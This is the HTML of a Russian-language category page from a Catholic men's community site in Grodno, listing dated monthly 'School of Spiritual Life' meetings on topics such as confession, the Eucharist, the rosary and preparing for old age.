		<ul id="primary-menu" class="main-nav underline-decoration from-centre-line outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30 first"><a href='/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-995"><a href='/katolicheskie-xramy/' data-level='1'><span class="menu-item-text"><span class="menu-text">Костелы</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9789"><a href='/katolicheskij-kalendar/' data-level='1'><span class="menu-item-text"><span class="menu-text">Календарь</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5748"><a href='/katolicheskie-prazdniki/' data-level='1'><span class="menu-item-text"><span class="menu-text">Праздники</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-994"><a href='/evangelie/' data-level='1'><span class="menu-item-text"><span class="menu-text">Евангелие</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5747"><a href='/kateheza/' data-level='1'><span class="menu-item-text"><span class="menu-text">Основы веры</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991 has-children"><a href='/stati/' data-level='1'><span class="menu-item-text"><span class="menu-text">Статьи</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-992 first"><a href='/stati-dlya-muzhchin/' data-level='2'><span class="menu-item-text"><span class="menu-text">Статьи для мужчин</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-993"><a href='/stati-raznoye/' data-level='2'><span class="menu-item-text"><span class="menu-text">Статьи разное</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-974 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">О нас</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975 first"><a href='https://msj.by/kto-my/' data-level='2'><span class="menu-item-text"><span class="menu-text">Кто мы</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href='https://msj.by/missiya-celi-zadachi/' data-level='2'><span class="menu-item-text"><span class="menu-text">Миссия, цели, задачи</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href='https://msj.by/muzhskie-gruppy/' data-level='2'><span class="menu-item-text"><span class="menu-text">Мужские группы</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href='https://msj.by/kak-nachat/' data-level='2'><span class="menu-item-text"><span class="menu-text">Как начать</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-979 has-children"><a href='https://msj.by/gde-my-vstrechaemsya/' data-level='2'><span class="menu-item-text"><span class="menu-text">Где мы встречаемся</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980 first"><a href='https://msj.by/dorozhnye-ukazateli/' data-level='3'><span class="menu-item-text"><span class="menu-text">Дорожные указатели</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href='https://msj.by/kontakty/' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
		<a class="btn-donate" href="/pozhertvovat/">Пожертвовать</a>
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30 first"><a href='/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-995"><a href='/katolicheskie-xramy/' data-level='1'><span class="menu-item-text"><span class="menu-text">Костелы</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9789"><a href='/katolicheskij-kalendar/' data-level='1'><span class="menu-item-text"><span class="menu-text">Календарь</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5748"><a href='/katolicheskie-prazdniki/' data-level='1'><span class="menu-item-text"><span class="menu-text">Праздники</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-994"><a href='/evangelie/' data-level='1'><span class="menu-item-text"><span class="menu-text">Евангелие</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5747"><a href='/kateheza/' data-level='1'><span class="menu-item-text"><span class="menu-text">Основы веры</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991 has-children"><a href='/stati/' data-level='1'><span class="menu-item-text"><span class="menu-text">Статьи</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-992 first"><a href='/stati-dlya-muzhchin/' data-level='2'><span class="menu-item-text"><span class="menu-text">Статьи для мужчин</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-993"><a href='/stati-raznoye/' data-level='2'><span class="menu-item-text"><span class="menu-text">Статьи разное</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-974 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">О нас</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975 first"><a href='https://msj.by/kto-my/' data-level='2'><span class="menu-item-text"><span class="menu-text">Кто мы</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href='https://msj.by/missiya-celi-zadachi/' data-level='2'><span class="menu-item-text"><span class="menu-text">Миссия, цели, задачи</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href='https://msj.by/muzhskie-gruppy/' data-level='2'><span class="menu-item-text"><span class="menu-text">Мужские группы</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href='https://msj.by/kak-nachat/' data-level='2'><span class="menu-item-text"><span class="menu-text">Как начать</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-979 has-children"><a href='https://msj.by/gde-my-vstrechaemsya/' data-level='2'><span class="menu-item-text"><span class="menu-text">Где мы встречаемся</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980 first"><a href='https://msj.by/dorozhnye-ukazateli/' data-level='3'><span class="menu-item-text"><span class="menu-text">Дорожные указатели</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href='https://msj.by/kontakty/' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>
		<div class="page-title title-center solid-bg breadcrumbs-mobile-off breadcrumbs-bg page-title-responsive-enabled title-outline-decoration">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 > <span>Ежемесячные встречи</span></h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://msj.by/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://msj.by/meropriyatiya/">Мероприятия</a></li><li class="current">Рубрика "Ежемесячные встречи"</li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off"  >

	
    <div class="main-gradient"></div>
    <div class="wf-wrap">
    <div class="wf-container-main">

	
			<!-- Content -->
			<div id="content" class="content" role="main">

				<div class="taxonomy-description"><h2>Ежемесячные встречи для мужчин католиков в Фарном костеле Святого Франциска Ксаверия в Гродно: Святая Месса, конференция, Адорация</h2>
</div><div class="wf-container loading-effect-fade-in iso-container bg-under-post description-under-image content-align-left" data-padding="10px" data-cur-page="1" data-width="320px" data-columns="3">
<div class="wf-cell iso-item" data-post-id="12758" data-date="2025-12-02T15:53:37+00:00" data-name="«Как подготовиться к старости» — 3-я встреча ШДЖ сезона 25-26">
	<article class="post post-12758 type-post status-publish format-standard has-post-thumbnail hentry category-sluzhby category-24 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/meropriyatiya/sluzhby/30-11-25/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20366&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2025/11/pozhilaya-para-i-molodaya-semya-foto-650x366.png" data-srcset="https://msj.by/wp-content/uploads/2025/11/pozhilaya-para-i-molodaya-semya-foto-650x366.png 650w, https://msj.by/wp-content/uploads/2025/11/pozhilaya-para-i-molodaya-semya-foto-799x450.png 799w" alt="Пожилая пара и молодая семья фото" title="Пожилая пара и молодая семья фото" width="650" height="366"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/meropriyatiya/sluzhby/30-11-25/" title="«Как подготовиться к старости» — 3-я встреча ШДЖ сезона 25-26" rel="bookmark">«Как подготовиться к старости» — 3-я встреча ШДЖ сезона 25-26</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/meropriyatiya/sluzhby/" >Ежемесячные встречи</a></span><a class="author vcard" href="https://msj.by/author/admin/" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://msj.by/2025/12/02/" title="15:53" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2025-12-02T15:53:37+00:00">02.12.2025</time></a><a href="https://msj.by/meropriyatiya/sluzhby/30-11-25/#respond" class="comment-link" >Оставить комментарий</a></div><p><a href="/meropriyatiya/sluzhby/30-11-25/">Пять причин, о чем жалеют люди перед смертью</a></p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="12611" data-date="2025-10-21T13:52:14+00:00" data-name="«Розарий – Евангелие в кармане» — 2-я встреча ШДЖ сезона 25-26">
	<article class="post post-12611 type-post status-publish format-standard has-post-thumbnail hentry category-sluzhby category-24 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/meropriyatiya/sluzhby/20-10-25/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20366&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2025/10/svyatoy-rozariy-foto-650x366.png" data-srcset="https://msj.by/wp-content/uploads/2025/10/svyatoy-rozariy-foto-650x366.png 650w, https://msj.by/wp-content/uploads/2025/10/svyatoy-rozariy-foto-799x450.png 799w" alt="Святой Розарий фото" title="Святой Розарий фото" width="650" height="366"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/meropriyatiya/sluzhby/20-10-25/" title="«Розарий – Евангелие в кармане» — 2-я встреча ШДЖ сезона 25-26" rel="bookmark">«Розарий – Евангелие в кармане» — 2-я встреча ШДЖ сезона 25-26</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/meropriyatiya/sluzhby/" >Ежемесячные встречи</a></span><a class="author vcard" href="https://msj.by/author/admin/" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://msj.by/2025/10/21/" title="13:52" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2025-10-21T13:52:14+00:00">21.10.2025</time></a><a href="https://msj.by/meropriyatiya/sluzhby/20-10-25/#respond" class="comment-link" >Оставить комментарий</a></div><p><a href="/meropriyatiya/sluzhby/20-10-25/">Молитва в трудных жизненных ситуациях</a></p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="12546" data-date="2025-09-30T19:57:32+00:00" data-name="«Первая Божья заповедь» — 1-я встреча ШДЖ сезона 25-26">
	<article class="post post-12546 type-post status-publish format-standard has-post-thumbnail hentry category-sluzhby category-24 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/meropriyatiya/sluzhby/30-09-25/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20366&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2025/09/idoly-bogov-foto-650x366.png" data-srcset="https://msj.by/wp-content/uploads/2025/09/idoly-bogov-foto-650x366.png 650w, https://msj.by/wp-content/uploads/2025/09/idoly-bogov-foto-799x450.png 799w" alt="Идолы богов фото" title="Идолы богов фото" width="650" height="366"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/meropriyatiya/sluzhby/30-09-25/" title="«Первая Божья заповедь» — 1-я встреча ШДЖ сезона 25-26" rel="bookmark">«Первая Божья заповедь» — 1-я встреча ШДЖ сезона 25-26</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/meropriyatiya/sluzhby/" >Ежемесячные встречи</a></span><a class="author vcard" href="https://msj.by/author/admin/" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://msj.by/2025/09/30/" title="19:57" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2025-09-30T19:57:32+00:00">30.09.2025</time></a><a href="https://msj.by/meropriyatiya/sluzhby/30-09-25/#respond" class="comment-link" >Оставить комментарий</a></div><p><a href="/meropriyatiya/sluzhby/30-09-25/">Что делать, чтобы побороть своих идолов?</a></p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="12235" data-date="2025-05-31T07:28:19+00:00" data-name="«Евхаристия — школа святости» — 7-я встреча ШДЖ сезона 24-25">
	<article class="post post-12235 type-post status-publish format-standard has-post-thumbnail hentry category-sluzhby category-24 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/meropriyatiya/sluzhby/31-05-25/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20366&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2025/05/rimskiy-papa-benedikt-xvi-vo-vremya-svyatoy-messy-v-katolicheskom-hrame-foto-650x366.jpg" data-srcset="https://msj.by/wp-content/uploads/2025/05/rimskiy-papa-benedikt-xvi-vo-vremya-svyatoy-messy-v-katolicheskom-hrame-foto-650x366.jpg 650w, https://msj.by/wp-content/uploads/2025/05/rimskiy-papa-benedikt-xvi-vo-vremya-svyatoy-messy-v-katolicheskom-hrame-foto-799x450.jpg 799w" alt="Римский Папа Бенедикт XVI во время Святой Мессы в католическом храме фото" title="Римский Папа Бенедикт XVI во время Святой Мессы в католическом храме фото" width="650" height="366"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/meropriyatiya/sluzhby/31-05-25/" title="«Евхаристия — школа святости» — 7-я встреча ШДЖ сезона 24-25" rel="bookmark">«Евхаристия — школа святости» — 7-я встреча ШДЖ сезона 24-25</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/meropriyatiya/sluzhby/" >Ежемесячные встречи</a></span><a class="author vcard" href="https://msj.by/author/admin/" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://msj.by/2025/05/31/" title="07:28" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2025-05-31T07:28:19+00:00">31.05.2025</time></a><a href="https://msj.by/meropriyatiya/sluzhby/31-05-25/#respond" class="comment-link" >Оставить комментарий</a></div><p><a href="/meropriyatiya/sluzhby/31-05-25/">То, что ты не знал об Евхаристии</a></p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="12016" data-date="2025-03-10T17:22:46+00:00" data-name="«Как найти смысл страданий» — 5-я встреча ШДЖ сезона 24-25">
	<article class="post no-img post-12016 type-post status-publish format-standard hentry category-sluzhby category-24 bg-on fullwidth-img description-off">

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/meropriyatiya/sluzhby/06-03-25/" title="«Как найти смысл страданий» — 5-я встреча ШДЖ сезона 24-25" rel="bookmark">«Как найти смысл страданий» — 5-я встреча ШДЖ сезона 24-25</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/meropriyatiya/sluzhby/" >Ежемесячные встречи</a></span><a class="author vcard" href="https://msj.by/author/admin/" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://msj.by/2025/03/10/" title="17:22" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2025-03-10T17:22:46+00:00">10.03.2025</time></a><a href="https://msj.by/meropriyatiya/sluzhby/06-03-25/#respond" class="comment-link" >Оставить комментарий</a></div><p><a href="/meropriyatiya/sluzhby/06-03-25/">Почему осуждать других – такая распространенная привычка</a></p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="11561" data-date="2024-10-27T17:14:01+00:00" data-name="«Как перестать осуждать людей» — 2-я встреча ШДЖ сезона 24-25">
	<article class="post post-11561 type-post status-publish format-standard has-post-thumbnail hentry category-sluzhby category-24 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/meropriyatiya/sluzhby/27-10-24/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20366&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2024/10/lyudi-osuzhdayut-drugogo-cheloveka-foto-650x366.jpg" data-srcset="https://msj.by/wp-content/uploads/2024/10/lyudi-osuzhdayut-drugogo-cheloveka-foto-650x366.jpg 650w, https://msj.by/wp-content/uploads/2024/10/lyudi-osuzhdayut-drugogo-cheloveka-foto-799x450.jpg 799w" alt="Люди осуждают другого человека фото" title="Люди осуждают другого человека фото" width="650" height="366"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/meropriyatiya/sluzhby/27-10-24/" title="«Как перестать осуждать людей» — 2-я встреча ШДЖ сезона 24-25" rel="bookmark">«Как перестать осуждать людей» — 2-я встреча ШДЖ сезона 24-25</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/meropriyatiya/sluzhby/" >Ежемесячные встречи</a></span><a class="author vcard" href="https://msj.by/author/admin/" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://msj.by/2024/10/27/" title="17:14" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2024-10-27T17:14:01+00:00">27.10.2024</time></a><a href="https://msj.by/meropriyatiya/sluzhby/27-10-24/#respond" class="comment-link" >Оставить комментарий</a></div><p><a href="/meropriyatiya/sluzhby/27-10-24/">Почему осуждать других – такая распространенная привычка</a></p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="11366" data-date="2024-10-01T18:08:13+00:00" data-name="«Что делать с мыслями?» — 1-я встреча ШДЖ сезона 24-25">
	<article class="post post-11366 type-post status-publish format-standard has-post-thumbnail hentry category-sluzhby category-24 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/meropriyatiya/sluzhby/30-09-24/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20366&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2024/10/osy-zhalyat-devushku-foto-650x366.jpg" data-srcset="https://msj.by/wp-content/uploads/2024/10/osy-zhalyat-devushku-foto-650x366.jpg 650w, https://msj.by/wp-content/uploads/2024/10/osy-zhalyat-devushku-foto-799x450.jpg 799w" alt="Осы жалят девушку фото" title="Осы жалят девушку фото" width="650" height="366"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/meropriyatiya/sluzhby/30-09-24/" title="«Что делать с мыслями?» — 1-я встреча ШДЖ сезона 24-25" rel="bookmark">«Что делать с мыслями?» — 1-я встреча ШДЖ сезона 24-25</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/meropriyatiya/sluzhby/" >Ежемесячные встречи</a></span><a class="author vcard" href="https://msj.by/author/admin/" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://msj.by/2024/10/01/" title="18:08" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2024-10-01T18:08:13+00:00">01.10.2024</time></a><a href="https://msj.by/meropriyatiya/sluzhby/30-09-24/#respond" class="comment-link" >Оставить комментарий</a></div><p><a href="/meropriyatiya/sluzhby/30-09-24/">Мысли – это мои друзья или враги?</a></p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="11035" data-date="2024-05-29T19:27:00+00:00" data-name="«Распознавание воли Бога» — 9-я встреча ШДЖ сезона 23-24">
	<article class="post post-11035 type-post status-publish format-standard has-post-thumbnail hentry category-sluzhby category-24 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/meropriyatiya/sluzhby/22-05-24/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20366&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2024/05/detektivy-za-rabotoy-foto-650x366.jpg" data-srcset="https://msj.by/wp-content/uploads/2024/05/detektivy-za-rabotoy-foto-650x366.jpg 650w, https://msj.by/wp-content/uploads/2024/05/detektivy-za-rabotoy-foto-799x450.jpg 799w" alt="Детективы за работой фото" title="Детективы за работой фото" width="650" height="366"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/meropriyatiya/sluzhby/22-05-24/" title="«Распознавание воли Бога» — 9-я встреча ШДЖ сезона 23-24" rel="bookmark">«Распознавание воли Бога» — 9-я встреча ШДЖ сезона 23-24</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/meropriyatiya/sluzhby/" >Ежемесячные встречи</a></span><a class="author vcard" href="https://msj.by/author/admin/" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://msj.by/2024/05/29/" title="19:27" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2024-05-29T19:27:00+00:00">29.05.2024</time></a><a href="https://msj.by/meropriyatiya/sluzhby/22-05-24/#respond" class="comment-link" >Оставить комментарий</a></div><p><a href="/meropriyatiya/sluzhby/22-05-24/">Как принять решение, если сомневаешься</a></p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="10978" data-date="2024-04-24T20:04:15+00:00" data-name="«Дорога в Эммаус» — 8-я встреча «Школы духовной жизни» сезона 23-24">
	<article class="post post-10978 type-post status-publish format-standard has-post-thumbnail hentry category-sluzhby category-24 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/meropriyatiya/sluzhby/24-04-24/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20366&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2024/04/doroga-v-emmaus-voskresshego-iisusa-hrista-v-dvumya-uchenikami-ikona-650x366.jpg" data-srcset="https://msj.by/wp-content/uploads/2024/04/doroga-v-emmaus-voskresshego-iisusa-hrista-v-dvumya-uchenikami-ikona-650x366.jpg 650w, https://msj.by/wp-content/uploads/2024/04/doroga-v-emmaus-voskresshego-iisusa-hrista-v-dvumya-uchenikami-ikona-799x450.jpg 799w" alt="Дорога в Эммаус Воскресшего Иисуса Христа в двумя учениками икона" title="Дорога в Эммаус Воскресшего Иисуса Христа в двумя учениками икона" width="650" height="366"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/meropriyatiya/sluzhby/24-04-24/" title="«Дорога в Эммаус» — 8-я встреча «Школы духовной жизни» сезона 23-24" rel="bookmark">«Дорога в Эммаус» — 8-я встреча «Школы духовной жизни» сезона 23-24</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/meropriyatiya/sluzhby/" >Ежемесячные встречи</a></span><a class="author vcard" href="https://msj.by/author/admin/" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://msj.by/2024/04/24/" title="20:04" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2024-04-24T20:04:15+00:00">24.04.2024</time></a><a href="https://msj.by/meropriyatiya/sluzhby/24-04-24/#respond" class="comment-link" >Оставить комментарий</a></div><p><a href="/meropriyatiya/sluzhby/24-04-24/">Почему твоё сердце печально?</a></p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="10871" data-date="2024-03-19T22:28:17+00:00" data-name="«Исповедь и смертельный грех» — 7-я встреча «Школы духовной жизни» сезона 23-24">
	<article class="post post-10871 type-post status-publish format-standard has-post-thumbnail hentry category-sluzhby category-24 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/meropriyatiya/sluzhby/19-03-24/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20366&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2024/03/smertelnyy-i-povsednevnyy-greh-kak-razlichit-650x366.jpg" data-srcset="https://msj.by/wp-content/uploads/2024/03/smertelnyy-i-povsednevnyy-greh-kak-razlichit-650x366.jpg 650w, https://msj.by/wp-content/uploads/2024/03/smertelnyy-i-povsednevnyy-greh-kak-razlichit-799x450.jpg 799w" alt="Смертельный и повседневный грех: как различить" title="Смертельный и повседневный грех: как различить" width="650" height="366"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/meropriyatiya/sluzhby/19-03-24/" title="«Исповедь и смертельный грех» — 7-я встреча «Школы духовной жизни» сезона 23-24" rel="bookmark">«Исповедь и смертельный грех» — 7-я встреча «Школы духовной жизни» сезона 23-24</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/meropriyatiya/sluzhby/" >Ежемесячные встречи</a></span><a class="author vcard" href="https://msj.by/author/admin/" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://msj.by/2024/03/19/" title="22:28" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2024-03-19T22:28:17+00:00">19.03.2024</time></a><a href="https://msj.by/meropriyatiya/sluzhby/19-03-24/#respond" class="comment-link" >Оставить комментарий</a></div><p><a href="/meropriyatiya/sluzhby/19-03-24/">Смертельный и повседневный грех: как различить?</a></p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="10779" data-date="2024-02-23T20:46:33+00:00" data-name="«Исповедь» — 6-я встреча «Школы духовной жизни» сезона 23-24">
	<article class="post post-10779 type-post status-publish format-standard has-post-thumbnail hentry category-sluzhby category-24 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/meropriyatiya/sluzhby/23-02-24/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20366&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2024/02/ispoved-v-konfessionale-foto-650x366.jpg" data-srcset="https://msj.by/wp-content/uploads/2024/02/ispoved-v-konfessionale-foto-650x366.jpg 650w, https://msj.by/wp-content/uploads/2024/02/ispoved-v-konfessionale-foto-799x450.jpg 799w" alt="Исповедь в конфессионале фото" title="Исповедь в конфессионале фото" width="650" height="366"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/meropriyatiya/sluzhby/23-02-24/" title="«Исповедь» — 6-я встреча «Школы духовной жизни» сезона 23-24" rel="bookmark">«Исповедь» — 6-я встреча «Школы духовной жизни» сезона 23-24</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/meropriyatiya/sluzhby/" >Ежемесячные встречи</a></span><a class="author vcard" href="https://msj.by/author/admin/" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://msj.by/2024/02/23/" title="20:46" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2024-02-23T20:46:33+00:00">23.02.2024</time></a><a href="https://msj.by/meropriyatiya/sluzhby/23-02-24/#respond" class="comment-link" >Оставить комментарий</a></div><p><a href="/meropriyatiya/sluzhby/23-02-24/">В чем особенность и важность Таинства Исповеди</a></p>

		</div>

	</article>

</div>
